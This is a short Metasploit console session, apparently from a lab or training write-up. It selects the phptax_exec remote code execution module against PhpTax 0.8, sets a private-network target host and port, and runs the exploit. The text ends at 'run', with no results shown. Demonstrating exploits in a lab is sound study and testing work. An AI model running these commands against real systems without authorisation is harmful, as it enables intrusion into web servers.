 msf5 > use 0
msf5 exploit(multi/http/phptax_exec) > show options
Module options (exploit/multi/http/phptax_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phptax/ yes The path to the web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 PhpTax 0.8
msf5 exploit(multi/http/phptax_exec) > set RHOSTS 192.168.159.131
RHOSTS => 192.168.159.131
msf5 exploit(multi/http/phptax_exec) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/phptax_exec) > run
Ots安全